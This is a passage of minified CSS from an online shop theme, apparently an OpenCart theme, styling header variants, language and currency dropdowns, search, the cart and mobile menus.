ul{list-style:none;padding:0;margin:0}.top-menu.language-currency>div,.top-menu.language-currency>div>div,.top-menu.language-currency>div>div form,.top-menu.language-currency>div>div form>.dropdown{height:100%}#logo{height:100%}#logo
a{width:100%;height:100%;display:flex;align-items:center;justify-content:center;transition:all .075s ease-out}#logo a>img{max-width:100%;max-height:100%;width:auto;height:auto;position:relative;align-self:center}#logo
h1{height:100%;margin:0;padding:0}.language-currency{display:flex;align-items:center;height:100%;pointer-events:none}.language-currency>div:first-of-type:not(:only-of-type){margin-right:7px}.language-currency
.dropdown{pointer-events:auto}.language-currency .dropdown::after{content:"";font-family:icomoon !important;font-size:11px !important;position:relative;padding:0
5px;margin-left:auto;transform:rotate(90deg);margin-top:2px;font-weight:400 !important}.language-currency .dropdown-toggle{padding:0}.language-currency
.symbol{display:flex;align-items:center;justify-content:center}.language-currency .symbol
img{align-self:center}.language-currency
button{background-color:transparent;margin:0;width:100%;white-space:nowrap;padding:7px
10px}.language-currency
a{white-space:nowrap;cursor:pointer !important}.language-currency .dropdown>button>span{display:flex;align-items:center}.language-currency .dropdown-menu{min-width:auto}.language-currency .dropdown-menu>ul>li{border-width:1px 0 0 0}.language-currency .dropdown-menu>ul>li:first-child{border-top-width:0}.language-currency .dropdown-menu>ul>li::before{display:none}#language,#currency{display:flex;align-items:center}#language form>.dropdown,#currency form>.dropdown{display:flex;align-items:center;justify-content:center}#language button,#currency
button{flex-direction:row}.currency-symbol-title>.currency-symbol{width:16px;height:16px;background-color:#ea2349;color:#fff;font-size:11px;display:flex;align-items:center;justify-content:center;border-radius:50%}.language-flag{display:inline-flex;align-items:center;justify-content:center;min-height:18px}.language-flag
img{max-width:none;align-self:center}.currency-code,.currency-code-dropdown{display:none}.language-title,.currency-title,.currency-code,.currency-title-dropdown,.language-title-dropdown,.currency-code-dropdown{margin-left:5px}.currency-select,.language-select{display:flex;align-items:center}.desktop-header-active header::before{width:100%;height:35px;position:absolute;top:0;content:"";z-index:0}.desktop-header-active header .top-bar{z-index:1001;position:relative}.desktop-header-active .header-default>div{height:100%}.desktop-header-active .header-default .header-assets{flex-grow:1;width:calc(100% - 250px)}.desktop-header-active .header-default .top-bar{height:33.3333%;display:flex;align-items:center}.desktop-header-active .header-default .top-bar .dropdown>a::after{margin-left:0}.desktop-header-active .header-default .mid-bar{height:33.3333%;display:flex;align-items:center;justify-content:space-between}.desktop-header-active .header-default .mid-bar .top-menu>ul>li+li{border-width:0}.desktop-header-active .header-default .top-menu,.desktop-header-active .header-default .top-menu>ul,.desktop-header-active .header-default #cart,.desktop-header-active .header-default .desktop-cart-wrapper{height:100%}.desktop-header-active .header-default .full-cart{margin-left:auto}.desktop-header-active .header-default .header-cart-group{display:flex;align-items:center}.desktop-header-active .header-default .desktop-logo-wrapper{width:250px}.desktop-header-active .header-default .desktop-main-menu-wrapper{position:static}.desktop-header-active .header-default .desktop-main-menu-wrapper .main-menu>.j-menu,.desktop-header-active .header-default .desktop-main-menu-wrapper .main-menu-item{flex-grow:1}.desktop-header-active .header-default .header-assets{flex-grow:1}.desktop-header-active .header-default .header-assets>div{height:33.3333%}.desktop-header-active .header-default .cart-heading{justify-content:flex-end}.desktop-header-active .header-default .desktop-main-menu-wrapper .main-menu{display:flex}.desktop-header-active .header-default .top-bar>.top-menu{flex-grow:1}.desktop-header-active .header-default .top-bar>.top-menu>ul{padding:0}.desktop-header-active .header-default .top-bar>.top-menu>ul>li{flex:1 0 0}.desktop-header-active .header-default .top-bar>.top-menu>ul>li>a{justify-content:center}.desktop-header-active .header-default .full-search,.desktop-header-active .header-default .full-search
#search{height:100%}.desktop-header-active .header-default .top-menu-group{display:flex;align-items:center;justify-content:space-between;flex-grow:1;height:100%}.desktop-header-active .header-default::before{z-index:-1}.desktop-header-active body:not(.is-sticky) .header-default .main-menu>.menu-item{flex-grow:1;height:100%}.desktop-header-active body:not(.is-sticky) .header-default .main-menu>.menu-item>a{justify-content:center}.desktop-header-active .header-classic{flex-direction:column}.desktop-header-active .header-classic>div{width:100%}.desktop-header-active .header-classic .top-bar{display:flex;align-items:center;justify-content:space-between}.desktop-header-active .header-classic .mid-bar{display:flex;align-items:center;justify-content:space-between;height:100px}.desktop-header-active .header-classic .mid-bar>div{height:100%;order:5;display:flex;align-items:center}.desktop-header-active .header-classic .mid-bar .top-menu{height:auto;margin:0
10px}.desktop-header-active .header-classic .mid-bar .top-menu>.j-menu{flex-wrap:nowrap}.desktop-header-active .header-classic .mid-bar .secondary-menu{margin:0}.desktop-header-active .header-classic .mid-bar .secondary-menu .top-menu{margin:0}.desktop-header-active .header-classic
#logo{width:100%}.desktop-header-active .header-classic #logo
a{width:100%}.desktop-header-active .header-classic .classic-cart-wrapper,.desktop-header-active .header-classic .desktop-cart-wrapper{justify-content:flex-end}.desktop-header-active .header-classic .desktop-search-wrapper{min-width:160px}.desktop-header-active .header-classic .desktop-main-menu-wrapper{display:flex}.desktop-header-active .header-classic .header-cart-group{justify-content:flex-end}.desktop-header-active .header-classic .full-search
#search{height:35px;width:100%}.desktop-header-active .header-classic
#cart{flex:1}.desktop-header-active .header-classic #cart>a{justify-content:flex-end}.desktop-header-active .header-mega{flex-direction:column}.desktop-header-active .header-mega>div{width:100%}.desktop-header-active .header-mega .top-bar{display:flex;align-items:center;justify-content:space-between;height:35px}.desktop-header-active .header-mega .mid-bar{display:flex;align-items:center;height:100px}.desktop-header-active .header-mega .mid-bar>div{height:100%}.desktop-header-active .header-mega .mid-bar>div{display:flex;align-items:center}.desktop-header-active .header-mega .mid-bar .desktop-cart-wrapper{height:auto}.desktop-header-active .header-mega .mid-bar .secondary-menu{flex:1}.desktop-header-active .header-mega .mid-bar .secondary-menu .top-menu{height:auto}.desktop-header-active .header-mega
#logo{margin:0
auto;width:100%}.desktop-header-active .header-mega #logo
a{width:100%;height:100%}.desktop-header-active .header-mega .desktop-search-wrapper{flex-grow:1;justify-content:flex-end;display:flex;height:100%;order:2}.desktop-header-active .header-mega .desktop-search-wrapper>div{width:100%}.desktop-header-active .header-mega .desktop-logo-wrapper{margin-right:auto}.desktop-header-active .header-mega .desktop-cart-wrapper{justify-content:flex-end;height:100%;order:5}.desktop-header-active .header-mega .desktop-cart-wrapper #cart,.desktop-header-active .header-mega .desktop-cart-wrapper .cart-heading{height:100%}.desktop-header-active .header-mega .desktop-main-menu-wrapper{display:flex;align-items:center;justify-content:space-between}.desktop-header-active .header-mega .desktop-main-menu-wrapper #main-menu-2{order:4}.desktop-header-active .header-mega .language-currency{pointer-events:none}.desktop-header-active .header-mega .language-currency
button{pointer-events:auto}.desktop-header-active .header-mega #main-menu{order:-1}.desktop-header-active .header-compact{transition:background-color .15s ease;flex-direction:column}.desktop-header-active .header-compact .language-currency{pointer-events:none}.desktop-header-active .header-compact .language-currency
button{pointer-events:auto}.desktop-header-active .header-compact>div{width:100%}.desktop-header-active .header-compact .top-bar{display:flex;align-items:center;justify-content:space-between}.desktop-header-active .header-compact .mid-bar{display:flex;align-items:center;transition:height .2s ease;z-index:1}.desktop-header-active .header-compact .mid-bar .desktop-main-menu-wrapper{position:static}.desktop-header-active .header-compact .mid-bar .desktop-main-menu-wrapper::before{display:none}.desktop-header-active .header-compact .mid-bar .desktop-main-menu-wrapper .main-menu{display:inline-flex}.desktop-header-active .header-compact .mid-bar .desktop-main-menu-wrapper .mega-fullwidth>.j-dropdown{padding-top:14px;margin-top:-14px}.desktop-header-active .header-compact .desktop-logo-wrapper{height:100%}.desktop-header-active .header-compact .desktop-main-menu-wrapper{flex:1;display:flex;height:auto}.desktop-header-active .header-compact .desktop-main-menu-wrapper .main-menu{flex-wrap:nowrap}.desktop-header-active .header-compact .desktop-main-menu-wrapper .main-menu>.j-menu>.menu-item>a{position:relative;z-index:2}.desktop-header-active .header-compact .desktop-main-menu-wrapper .main-menu>.j-menu>.menu-item>.dropdown-menu{z-index:1}.desktop-header-active .header-compact .header-cart-group{display:flex;align-items:center;justify-content:flex-end;margin-left:auto}.desktop-header-active .header-compact .top-menu-group{display:flex;align-items:center;justify-content:flex-end;flex-wrap:wrap;padding:0
10px}.desktop-header-active .header-slim .desktop-main-menu-wrapper{height:100%;flex:0}.desktop-header-active .header-slim .header-cart-group{display:flex;align-items:center;justify-content:flex-end}.desktop-header-active .header-slim .full-search{display:flex;align-items:center;flex-grow:1;height:100%}.desktop-header-active .header-slim .full-search
#search{width:100%;height:40px}.desktop-header-active .header-sm .top-menu>ul{margin:0;flex-wrap:nowrap}.desktop-header-active .mid-bar{position:relative}.search-page-open.header-compact .top-bar{z-index:1}.desktop-header-active .is-sticky .desktop-main-menu-wrapper{transition:top .25s ease-out;position:fixed;top:0;width:100%;left:50%;transform:translateX(-50%);display:flex;align-items:center}.desktop-header-active .is-sticky .desktop-main-menu-wrapper::before{width:100vw;left:50%;margin-left:-50vw;height:100%;position:absolute;top:0;z-index:-1}.desktop-header-active .is-sticky .desktop-main-menu-wrapper .count-badge{top:0;margin-top:0 !important}.desktop-header-active .is-sticky .header-classic .desktop-main-menu-wrapper .desktop-cart-wrapper,.desktop-header-active .is-sticky .header-classic .desktop-main-menu-wrapper #cart,.desktop-header-active .is-sticky .header-classic .desktop-main-menu-wrapper .cart-heading{height:100%}.desktop-header-active .is-sticky .header-default .desktop-main-menu-wrapper::before{background:inherit}.desktop-header-active.compact-sticky .sticky-compact
header{border-top-width:0;border-left-width:0;border-right-width:0}.header-search{height:100%}.header-search
input{width:100%;height:100%;border-radius:0;border:0;box-shadow:none;background:#fff !important;padding:0
12px}.header-search input:focus{box-shadow:none;outline:none}.header-search>span{flex-grow:1;width:100%;height:100%;position:static !important}.header-search>span .tt-hint{display:none}.header-search>span
input{border-radius:inherit}.header-search>button::before{content:"";font-family:icomoon}.header-search>*{order:5}.full-search
#search{max-height:100%}.full-search #search>.j-dropdown{display:block}.mini-search .search-trigger{display:flex;align-items:center;justify-content:center;font-size:20px;transition:all .075s ease-out;background-color:transparent}.mini-search #search>.dropdown-menu{left:auto;right:0}.mini-search #search>.dropdown-menu::before{left:100%;transform:translateX(-100%)}.mini-search .header-search{display:flex;max-width:100%}.mini-search .header-search
input{min-width:150px}.mini-search .search-button{min-width:40px;font-size:18px}.mini-search .search-categories-button{font-size:13px;display:flex;align-items:center}.mobile .mini-search .dropdown-menu{max-width:100%}.full-search
#search{min-height:30px}.full-search #search>.dropdown-menu{z-index:1;position:relative;visibility:visible;opacity:1;transform:translate3d(0, 0, 0) scale(1);padding:0;margin:0;min-width:initial;width:100%;height:100%;top:auto}.full-search #search>.dropdown-menu::before{display:none}.full-search .header-search{display:flex;align-items:center}.full-search .header-search>span{flex-grow:1}.search-button{padding:0;min-width:40px;height:100%;border-radius:0;font-size:20px;border-top-right-radius:inherit;border-bottom-right-radius:inherit;background-color:#ccc}.search-categories-button{padding:0
10px;position:relative;white-space:nowrap;overflow:hidden;text-overflow:ellipsis;max-width:150px;border-top-left-radius:inherit;border-bottom-left-radius:inherit;display:flex;align-items:center;cursor:default}.search-categories-button
a{white-space:nowrap;overflow:hidden;text-overflow:ellipsis}.search-categories-button::after{position:relative;margin-left:7px;content:"";font-size:11px;font-family:icomoon}.search-categories{height:100%;border-top-left-radius:inherit;border-bottom-left-radius:inherit;display:flex;align-items:center;transition:all .075s ease-out;background-color:#ccc}.search-categories .j-dropdown
div{overflow:hidden}.search-categories .j-dropdown
ul{max-height:350px;width:200px;overflow-y:auto;overflow-x:hidden;border-radius:inherit;-webkit-overflow-scrolling:touch}.search-categories .j-dropdown ul>li{font-size:13px;width:100%;white-space:normal;overflow:hidden;text-overflow:ellipsis;cursor:pointer;position:relative}.search-categories .j-dropdown ul>li
a{cursor:pointer;padding-left:15px}.search-categories .j-dropdown ul>li.category-level-1 a::before{display:none}.search-categories .j-dropdown ul>li.category-level-4
a{padding-left:35px}.search-categories .j-dropdown ul>li.category-level-3
a{padding-left:25px}.search-categories .j-dropdown ul>li.category-level-2
a{padding-left:15px}.search-results-empty{padding:10px
15px}.tt-menu{width:100%}.tt-menu>div{max-height:350px;overflow-y:auto;background-color:#fff;margin-left:auto}.tt-menu>div>div>a{transition:all .075s ease-out}.tt-menu:not(.tt-empty)::before{content:"";width:0;height:0;border:10px
solid transparent;border-bottom-color:#fff;left:100%;transform:translateX(-150%)}.search-result{position:relative}.search-result>a{padding:8px;display:flex;border-width:1px 0 0 0;color:#555;font-size:14px}.search-result>a>span{flex:1;padding:0
5px 5px 10px;display:flex;flex-direction:column}.search-result:first-child>a{border-top-width:0}.search-result .button-group{align-self:center;margin-left:auto;display:none}.search-result .product-name{color:#444;line-height:1.2;margin-bottom:2px}.search-result .product-name+span{display:flex;align-items:center}.search-result .price-new{position:relative;order:-1}.search-result .price-old{font-size:80%;padding:1px
3px;border-radius:3px;margin:0
5px}.search-result.view-more
a{padding:8px
15px}.search-result.view-more a::after{margin-left:5px}.mobile-header-active .header-search>span{border-top-left-radius:inherit;border-bottom-left-radius:inherit}.mobile-header-active .header-search .search-categories+span{border-radius:0}.desktop-main-menu-wrapper{position:static}.desktop-main-menu-wrapper::before{content:"";position:absolute;width:100vw;left:50%;margin-left:-50vw;bottom:0;z-index:-1;height:100%}.desktop-main-menu-wrapper .main-menu{height:100%;display:inline-flex;align-items:center;flex-wrap:wrap}.desktop-main-menu-wrapper .main-menu::after{flex-grow:99}.desktop-main-menu-wrapper .main-menu .main-menu-item{display:flex;flex-direction:column;justify-content:center;height:100%}.desktop-main-menu-wrapper .main-menu .main-menu-item>a{border-width:0 0 0 1px;justify-content:center}.desktop-main-menu-wrapper .main-menu .main-menu-item:first-of-type{border-top-left-radius:inherit;border-bottom-left-radius:inherit}.desktop-main-menu-wrapper .main-menu .main-menu-item:first-of-type>a{border-left-width:0;border-radius:inherit}.desktop-main-menu-wrapper .main-menu .main-menu-item:last-of-type{border-top-right-radius:inherit;border-bottom-right-radius:inherit}.desktop-main-menu-wrapper .main-menu .main-menu-item:last-of-type>a{border-right-width:0;border-radius:inherit}.desktop-main-menu-wrapper .main-menu .main-menu-item.dropdown>a::after{transform:rotate(90deg);margin:0
5px}.desktop-main-menu-wrapper .main-menu>.j-menu{border-radius:inherit;flex-wrap:nowrap}.desktop-main-menu-wrapper .main-menu>.j-menu>li>a .links-text{width:100%}.desktop-main-menu-wrapper.menu-stretch .main-menu{width:100%;flex-wrap:nowrap}.desktop-main-menu-wrapper.menu-stretch .main-menu>ul{width:100%}.desktop-main-menu-wrapper.menu-stretch .main-menu>ul>li{flex-grow:1}.desktop-main-menu-wrapper.menu-center{text-align:center}.desktop-main-menu-wrapper.menu-center .main-menu{margin:0
auto;display:inline-flex}.desktop-main-menu-wrapper.has-menu-2{display:flex;align-items:center}html[dir=rtl] .desktop-main-menu-wrapper .main-menu .main-menu-item>a{border-width:0 1px 0 0}html[dir=rtl] .desktop-main-menu-wrapper .main-menu .main-menu-item:first-of-type>a{border-right-width:0}html[dir=rtl] .desktop-main-menu-wrapper .main-menu>.j-menu>.first-dropdown::before{display:none !important}.main-menu>.flyout .flyout-menu-item:first-child,.main-menu>.flyout .flyout-menu-item:first-child>a{border-top-left-radius:inherit;border-top-right-radius:inherit}.main-menu>.flyout .flyout-menu-item:last-child,.main-menu>.flyout .flyout-menu-item:last-child>a{border-bottom-left-radius:inherit;border-bottom-right-radius:inherit}.main-menu>.flyout>.dropdown-menu::before{left:10px}.desktop-main-menu-wrapper.menu-center #main-menu{margin:0
auto}.desktop-main-menu-wrapper .main-menu .mega-menu.mega-custom{position:relative}.desktop-main-menu-wrapper .main-menu .mega-menu .mega-menu-content{max-height:calc(100vh - 100px);margin:0
auto}.desktop-main-menu-wrapper .main-menu .menu-fullwidth .mega-menu-content{max-width:100%}.desktop-main-menu-wrapper .main-menu .menu-fullwidth>.j-dropdown,.desktop-main-menu-wrapper .main-menu .mega-fullwidth>.j-dropdown{padding-top:0}.desktop-main-menu-wrapper .main-menu .menu-fullwidth>.j-dropdown::before,.desktop-main-menu-wrapper .main-menu .mega-fullwidth>.j-dropdown::before{display:none}@-webkit-keyframes
overlay{from{opacity:0}to{opacity:1}}@keyframes
overlay{from{opacity:0}to{opacity:1}}.desktop-main-menu-wrapper .main-menu>.j-menu>.first-dropdown::before{z-index:0;position:absolute;width:150vw;height:calc(100vh - 60px);top:100%;left:0;pointer-events:none;-webkit-animation:overlay .3s ease;animation:overlay .3s ease;opacity:0;visibility:hidden;transition:all .15s .15s ease-in-out;content:"";display:none}.desktop-main-menu-wrapper.boxed-layout .main-menu>.j-menu>.first-dropdown::before{display:none !important}.desktop-main-menu-wrapper .main-menu>.j-menu>.first-dropdown.mega-custom::before{width:200vw}.header-sm .desktop-main-menu-wrapper .main-menu>.j-menu>.first-dropdown::before{width:150vw}.desktop-header-active .menu-open .main-menu>.j-menu>.first-dropdown::before{opacity:1;visibility:visible;display:block}.desktop-header-active .menu-hover .main-menu>.j-menu>.first-dropdown::before{opacity:0;visibility:hidden;display:none}.no-touchevents.mobile-menu-open{overflow:hidden}.no-touchevents .mobile-wrapper-open{overflow-y:scroll}.desktop-header-active.mobile-overlay
body{overflow:scroll}.desktop-header-active .menu-trigger{display:none !important}.desktop-header-active .menu-trigger ul,.desktop-header-active .menu-trigger
li{height:100%}.desktop-header-active .menu-trigger
a{cursor:pointer !important;justify-content:flex-start;border-width:0;height:100%;display:flex;align-items:center;padding:5px
15px}.desktop-header-active.mobile-menu-active .menu-main-menu-wrapper{overflow-y:auto}.desktop-header-active.mobile-menu-active .site-wrapper #main-menu{display:none}.desktop-header-active.mobile-menu-active .menu-trigger{display:inline-flex !important;height:100%}.desktop-header-active.mobile-menu-active .is-sticky .menu-trigger{margin-right:auto}#cart{transition:all .05s ease-out}#cart>a{position:relative;padding:0;display:flex;align-items:center;background-color:transparent;transition:all .05s ease-out;max-height:100%;color:initial}#cart>a:hover{color:inherit}#cart>a>i{display:flex;align-items:center;justify-content:center;flex-direction:column;transition:all .05s ease-out;font-size:1.5em;max-height:100%;font-family:inherit}#cart>a>i
span{position:relative;font-size:12px;padding:0
5px;transition:all .05s ease-out}#cart>a>i::before{content:"";font-family:"icomoon";transition:all .1s ease}#cart>a::after{display:none !important}.mobile #cart .cart-label{display:none}#cart-items{z-index:1;top:0;right:0;margin:0;position:absolute}#cart-total{white-space:nowrap}div.cart-content{font-size:13px;right:0;left:auto;padding-top:0}div.cart-content::before{left:100%;transform:translateX(-150%)}div.cart-content .cart-empty{margin-bottom:0;padding:20px}div.cart-content>ul{display:flex;flex-direction:column;background-color:#fff;list-style:none;margin:0;padding:0;overflow:hidden}div.cart-content>ul .cart-products{border-top-left-radius:inherit;border-top-right-radius:inherit}div.cart-content>ul a .cart-totals{position:relative;border-bottom-left-radius:inherit;border-bottom-right-radius:inherit;background-color:#f4f4f4}div.cart-content .cart-buttons{padding:13px;display:flex;flex-wrap:wrap;align-items:center;justify-content:center;border-width:1px 0 0 0;border-bottom-right-radius:inherit;border-bottom-left-radius:inherit}div.cart-content .cart-buttons
a{margin:0
6px}div.cart-content
img{max-width:100%;height:auto}div.cart-content
table{margin-bottom:0 !important;border-style:none !important}div.cart-content .cart-products{overflow-x:hidden;margin-bottom:-1px}div.cart-content .cart-products
table{border-bottom-width:0 !important;border-top-left-radius:inherit;border-top-right-radius:inherit}div.cart-content .cart-products tbody>tr:nth-of-type(odd){background-color:transparent}div.cart-content .cart-products tbody>tr:first-of-type>td{border-top:0 !important}div.cart-content .cart-products tbody>tr:last-of-type>td{border-bottom-width:1px}div.cart-content .cart-products tbody>tr>td{padding:8px;border-width:1px 0 0 0;background-color:transparent}div.cart-content .cart-products tbody .td-image{min-width:60px}div.cart-content .cart-products tbody .td-name{vertical-align:middle}div.cart-content .cart-products tbody .td-name small::before{content:"•";margin:0
3px}div.cart-content .cart-products tbody .td-qty{white-space:nowrap}div.cart-content .cart-products tbody .td-remove{padding:7px
5px;min-width:25px}div.cart-content .cart-products tbody .td-remove
button{color:#999;font-size:15px;position:relative;background-color:transparent;padding:2px
0 0 0}div.cart-content .cart-products tbody .td-remove button
i{float:left}div.cart-content .cart-products tbody .td-remove button:hover{color:#ea2349}div.cart-content .cart-totals{border-width:1px 0 0 0;z-index:2}div.cart-content .cart-totals tbody
td{border-width:1px 0 0 0;padding:12px}div.cart-content .cart-totals .td-total-text{width:25%;white-space:nowrap}div.cart-content .table-bordered{border-width:0}.mobile
img{align-self:center}.mobile input:not([type=button]):not([type=submit]),.mobile
textarea{font-size:16px !important}.mobile
select{padding:0
!important;font-size:16px !important}.mobile
*{background-attachment:scroll !important}.mobile select:focus,.mobile textarea:focus,.mobile input:focus{font-size:16px}.mobile-header-active .mobile-header .mobile-top-bar{height:30px;display:flex;align-items:center;justify-content:space-between;position:relative;z-index:2}.mobile-header-active .mobile-header .mobile-top-menu-wrapper{height:100%;display:flex;align-items:center}.mobile-header-active .dropdown-backdrop{display:none;pointer-events:none}.mobile-header-active
#cart{background-color:transparent}.mobile-header-active #cart
i{border-radius:0}.mobile-custom-menu{display:flex;align-items:center;justify-content:center;height:100%;position:relative}.mobile-custom-menu .count-badge{position:absolute;right:0;top:10px}html[dir=rtl] .mobile-custom-menu .count-badge{left:0;right:auto}.mobile-main-menu-wrapper .main-menu.accordion-menu .j-menu .j-menu .dropdown>a::after{display:none !important}html[dir=rtl] .mobile-header .language-currency.top-menu>div:last-child .dropdown.drop-menu.animating>.j-dropdown{right:auto}.mobile-header-active .menu-trigger,.mobile-header-active .search-trigger,.mobile-header-active #cart>a>i{position:relative}.mobile-header-active .menu-trigger::after,.mobile-header-active .search-trigger::after,.mobile-header-active #cart>a>i::after{display:block;font-size:10px;position:absolute;top:100%;left:50%;transform:translate(-50%, -100%)}.mobile-header-active #cart>a>i::after{transform:translate(-60%, -125%)}.mobile-header-active .mobile-custom-menu{position:relative}.mobile-header-active .mobile-custom-menu .links-text{display:block;font-size:10px;position:absolute;top:100%;left:50%;transform:translate(-50%, -100%)}html[dir=rtl].mobile-header-active #cart>a>i::after{transform:translate(-70%, -125%)}.mobile-header-active .mobile-bar{position:relative;display:flex;align-items:center;justify-content:space-between;height:50px;z-index:1}.mobile-header-active .mobile-bar-group{display:flex;align-items:center}.mobile-header-active .mobile-bar-group>div{display:flex;align-items:center;justify-content:center}.mobile-header-active #cart
a{cursor:pointer}.mobile-header-active #cart-total{display:none !important}.mobile-header-active .mobile-cart-wrapper .dropdown-menu::before,.mobile-header-active .mobile-top-menu-wrapper .dropdown-menu::before{display:none !important}.mobile-header-active .mobile-logo-wrapper{height:100%;width:auto;flex-grow:1}.mobile-header-active .menu-trigger{font-size:20px;cursor:pointer}.mobile-header-active .menu-trigger
button{background:transparent}.mobile-header-active .menu-trigger
span{display:none}.mobile-header-active .mini-search
#search{position:static;width:100%;height:100%}.mobile-header-active .mini-search #search>button{max-width:100%;height:100%;display:block}.mobile-header-active .mini-search #search>.dropdown-menu{height:40px}.mobile-header-active .mini-search #search>.dropdown-menu
input{border-top-left-radius:inherit !important;border-bottom-left-radius:inherit !important}.mobile-header-active .mini-search .header-search{width:100vw}.mobile-header-active .tt-menu{padding-top:0}.mobile-header-active .tt-menu::before{display:none}.mobile-header-active .full-search
#search{width:100%;height:100%}.mobile-header-active .mobile-1{display:flex;flex-direction:column}.mobile-header-active .mobile-1 .mobile-logo-wrapper{max-width:50%;flex-grow:0}.mobile-header-active .mobile-1 .mobile-bar-group{height:100%}.mobile-header-active .mobile-1 .mobile-bar-group>div{height:100%}.mobile-header-active .mobile-1
#cart{width:100%;height:100%}.mobile-header-active .mobile-1 #cart>a{height:100%;justify-content:center}.mobile-header-active .mobile-1 #cart>a>i{height:100%}.mobile-header-active .mobile-2{display:flex;flex-direction:column}.mobile-header-active .mobile-2 .mobile-logo-wrapper{flex-grow:1;max-width:none}.mobile-header-active .mobile-2 .mobile-bar>div{height:100%;min-width:50px;display:flex;align-items:center;justify-content:center}.mobile-header-active .mobile-2 .mobile-search-wrapper{width:100%}.mobile-header-active .mobile-2
#cart{width:100%;height:100%}.mobile-header-active .mobile-2 #cart>a{height:100%;justify-content:center}.mobile-header-active .mobile-2 #cart>a>i{height:100%}.mobile-header-active .mobile-3
#logo{margin:0
auto}.mobile-header-active .mobile-3 .mobile-bar{justify-content:space-between}.mobile-header-active .mobile-3 .mobile-custom-menu{padding:0
15px}.mobile-header-active .mobile-3 .mobile-search-wrapper{flex:1}.mobile-header-active .mobile-3 .mobile-bar-group{justify-content:space-between}.mobile-header-active
header{z-index:15}.mobile-header .mobile-top-menu-wrapper .top-menu>.j-menu>li:first-child>.j-dropdown{left:0;right:auto;transform:translate3d(0, -5px, 0);transition:all .075s ease-out}.mobile-header .mobile-top-menu-wrapper .top-menu>.j-menu>li:first-child.animating>.j-dropdown{left:0;right:auto;transform:translate3d(0, 0, 0)}.mobile-header .mobile-top-menu-wrapper .top-menu>.j-menu>li:first-child.animating>.j-dropdown::before{display:block !important;content:"" !important;transform:translateX(0);left:10px !important}.mobile-header .language-currency.top-menu>div:last-child .dropdown.drop-menu>.j-dropdown{left:auto;right:0;transform:translate3d(0, -5px, 0);transition:all .075s ease-out}.mobile-header .language-currency.top-menu>div:last-child .dropdown.drop-menu>.j-dropdown::before{transform:translateX(-100%);left:calc(100% - 10px) !important}.mobile-header .language-currency.top-menu>div:last-child .dropdown.drop-menu.animating>.j-dropdown{left:auto;right:0;transform:translate3d(0, 0, 0)}.mobile-header .language .dropdown-toggle .symbol,.mobile-header .currency .dropdown-toggle
.symbol{width:auto;height:auto}.mobile-header-active .mobile-bar-sticky{position:fixed;top:0;width:100%;z-index:1000}.mobile-container{display:none;position:fixed;z-index:50000;max-width:100%;height:100%;top:0;left:0;transform:translate3d(-100%, 0, 0);transition:all .35s ease-in-out;background-color:#fff}.mobile-container.mobile-cart-content-container{transform:translate3d(100%, 0, 0);left:auto;right:0}.mobile-main-menu-container-open .mobile-main-menu-container{display:block}.mobile-main-menu-container-open .mobile-main-menu-container.animating{transform:translate3d(0, 0, 0) !important}.mobile-cart-content-container-open .mobile-cart-content-container{display:block}.mobile-cart-content-container-open .mobile-cart-content-container.animating{transform:translate3d(0, 0, 0) !important}.mobile-filter-container-open .mobile-filter-container{display:block}.mobile-filter-container-open .mobile-filter-container.animating{transform:translate3d(0, 0, 0) !important}.tablet.mobile-filter-container-open .mobile-filter-container{max-width:50%}.mobile-header-active .site-wrapper{overflow:hidden}.mobile-header-active .site-wrapper::before{content:"";position:fixed;z-index:49999;left:0;top:-200px;width:100%;height:calc(100vh + 200px);pointer-events:none;opacity:0;visibility:hidden;transition:all .2s ease-out}.ios.mobile-header-active:not(.popup){overflow-y:scroll}.ios.mobile-header-active:not(.popup) body{overflow:hidden}.ios.mobile-header-active:not(.popup) .site-wrapper{overflow:initial}.ios.mobile-overlay .site-wrapper{cursor:pointer}.mobile-overlay{overflow:hidden}.mobile-overlay .site-wrapper::before{opacity:1;visibility:visible;pointer-events:auto;background:rgba(0,0,0,.5);display:block}.android.chrome41.mobile-header-active .site-wrapper::before{display:none}.android.chrome41.mobile-header-active.mobile-overlay .site-wrapper::before{display:block}.mobile-wrapper-header{position:relative;width:100%;height:40px;z-index:1;display:flex;align-items:center;justify-content:space-between;min-width:0}.mobile-wrapper-header>span{height:100%;display:flex;align-items:center;padding:0
12px;font-size:17px}.mobile-wrapper-header>span
span{white-space:nowrap;overflow:hidden;text-overflow:ellipsis}.mobile-wrapper-header>a{height:100%;width:40px;flex-grow:0;display:flex;align-items:center;justify-content:center;font-size:25px;cursor:pointer}.mobile-wrapper-header>a::before{content:"";font-family:icomoon}.mobile-cart-content-wrapper{padding-bottom:40px}.mobile-header-active .cart-content{min-width:initial;height:100%}.mobile-header-active .cart-content
ul{height:100%;border-radius:0;background:transparent}.mobile-header-active .cart-content .cart-products{max-height:100%;height:100%;-webkit-overflow-scrolling:touch}.mobile-header-active .cart-content .cart-totals{position:relative;position:fixed;bottom:0;width:100%}.mobile-filter-wrapper{height:100%;padding-bottom:40px}.mobile-filter-wrapper .module-filter{padding:15px;height:100%;overflow-y:scroll;-webkit-overflow-scrolling:touch}.mobile-filter-wrapper .module-filter .module-title{display:none;padding:0;margin:0}.mobile-filter-wrapper .module-filter .panel-body{max-height:100%;overflow:visible}.mobile-filter-container-open .journal-loading-overlay{position:fixed;top:40px;left:0;width:85%}.mobile-main-menu-wrapper{height:100%;padding-bottom:40px}.mobile-main-menu-wrapper .main-menu{height:100%;overflow-x:hidden;overflow-y:auto;-webkit-overflow-scrolling:touch}.mobile-main-menu-wrapper .main-menu .j-menu>*{box-shadow:none !important}.mobile-main-menu-wrapper .main-menu .dropdown::after{display:none !important}.mobile-main-menu-wrapper .main-menu
ul{list-style:none;margin:0;padding:0;box-shadow:none !important}.mobile-main-menu-wrapper .main-menu .menu-label{position:relative;margin:0
5px !important;transform:none !important}.mobile-main-menu-wrapper .main-menu .main-menu{border-width:0;background-color:transparent}.mobile-main-menu-wrapper .main-menu .main-menu .menu-item{padding:0}.mobile-main-menu-wrapper .main-menu .main-menu .menu-item .open-menu{min-width:40px;height:100%;right:0;border-radius:0}.mobile-main-menu-wrapper .main-menu .main-menu .menu-item>a{position:relative;height:40px;justify-content:flex-start;padding:0
